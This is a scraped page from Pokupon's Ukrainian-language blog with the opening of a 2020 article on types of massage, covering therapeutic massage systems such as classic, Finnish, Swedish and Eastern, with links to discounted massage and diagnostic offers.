                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-30384" class="entry single-post__entry post-30384 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-krasota category-sovety category-krasota-i-zdorove">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Краса та здоров&#039;я" href="https://blog.pokupon.ua/krasota-i-zdorove/" class="taxonomy category" ><span property="name">Краса та здоров'я</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Здоров&#039;я" href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/" class="taxonomy category" ><span property="name">Здоров'я</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Види масажу для тіла і душі: релакс VS оздоровлення:</span><meta property="url" content="https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Види масажу для тіла і душі: релакс VS оздоровлення:</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/lukyanenko-n1803/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Наталія Лук'яненко                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>06.02.2020</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/" class="entry__meta-category">Здоров&#039;я</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/" class="entry__meta-category">Краса</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="1024" height="692" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-5.jpg" class="entry__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-5.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-5-300x203.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-5-768x519.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>У вас, напевно, не раз було бажання записатися на масаж. І ось ви заходите на сайт масажного салону, а очі розбігаються — який вибрати? Для початку зазначимо, що умовно масажі можна поділити на лікувальні (які, як правило, досить болючі) і розслаблюючі, спрямовані на позбавлення від затисків і стресів, зняття нервової напруги, більшою мірою сподобаються нашій шкірі, ніж м&#8217;язам. Далі ми розглянемо найпопулярніші різновиди масажів, коротко опишемо їх специфіку і користь для вашого організму, а також відкриємо невеликий секрет, як заощадити на процедурах і пройти курс з відчутною знижкою.</p>



<h2 class="wp-block-heading">Класифікація видів масажу за призначенням</h2>



<p>Безумовно, способи масажу, які ми вибираємо собі самі набагато приємніше, але іноді курс масажів може бути необхідністю, про яку повідомляє лікар. Розглянемо масажі базових видів і деякі їх техніки, які переслідують різні цілі.</p>



<h3 class="wp-block-heading">Лікувальний масаж</h3>



<p>Лікувальні масажі використовуються в двох цілях: лікування захворювань і реабілітація після перенесених хвороб і травм. Також можливі в якості профілактики, щоб не дати посилитися вже наявними захворювань. Такі масажі можуть призначати лікарі практично будь-якого фаху, проводить масажист-медик або в рідкісних випадках той же лікар, що і призначив його. Іноді це може бути масаж всього тіла, але частіше призначають рефлекторно-сегментарний масаж конкретної зони, оскільки його мета — боротьба з певним недугом.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-4-1024x682.jpg" alt="Лікувальний масаж" class="wp-image-30408" width="744" height="495" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-4-1024x682.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-4-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-4-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-4-1536x1023.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-4.jpg 1600w" sizes="(max-width: 744px) 100vw, 744px" /><figcaption> <em>Лікувальний масаж проводять лікарі та фахівці з медичною освітою</em> </figcaption></figure>



<p>Основні системи лікувального масажу:</p>



<ul><li>Російська. Така система також називається класичною. Вона використовує чотири основних прийоми масажної техніки: погладжування, розтирання, розминання та вібрацію (або ударні техніки). Класична з&#8217;єднує всі кращі техніки інших систем. Головна її особливість в тому, що вона приділяє увагу всім системам і органам, а прийоми диференційовані під кожну зону тіла, враховуючи її особливості.</li><li>Фінська. Основним прийомом є розминка подушечкою великого пальця, що особливо добре при масажуванні плоских м&#8217;язів.</li><li>Шведська. Використовує розтирання як основний прийом в поєднанні з гімнастикою і погладжуванням. Направлена ​​на розтягування м&#8217;язів і нервово-судинних пучків, розтирання ущільнених тканин.</li><li>Східна. Значно відрізняється від європейських технік, спрямована на звільнення м&#8217;язів від венозної крові і поліпшення роботи суглобів. Може проводитися як руками, так і ногами.</li></ul>



<p>На Покупоні ви знайдете знижкові пропозиції на <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/lechebnye_massazhi?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=lechebnye_massazhi" target="_blank" rel="noreferrer noopener" class="ek-link">курси лікувального масажу</a>. Нагадуємо, що такий масаж краще проходити за призначенням лікаря, тому попередньо запишіться на <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/diagnostika?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=diagnostika" target="_blank" rel="noreferrer noopener" class="ek-link">діагностику</a> до відповідного фахівця, також зі знижкою від Покупона. Якщо ви хочете записатися на масаж в зв&#8217;язку з проблемами зі спиною або іншими неврологічними захворюваннями, щоб не витрачати час і гроші на кілька походів, відразу можете зробити МРТ і прийти до лікаря з готовим знімком. Що це таке і як підготуватися до процедури читайте в окремій <a aria-label="статті (opens in a new tab)" href="https://blog.pokupon.ua/uk/mrt-chto-jeto-i-kak-podgotovitsja-k-obsledovaniju/" target="_blank" rel="noreferrer noopener" class="ek-link">статті</a>. Процедура часто дорога навіть у державних лікарнях, але на Покупоні ви знайдете <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/mrt___uzi?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=mrt___uzi" target="_blank" rel="noreferrer noopener" class="ek-link">знижки</a>, що дозволяють значно заощадити.</p>



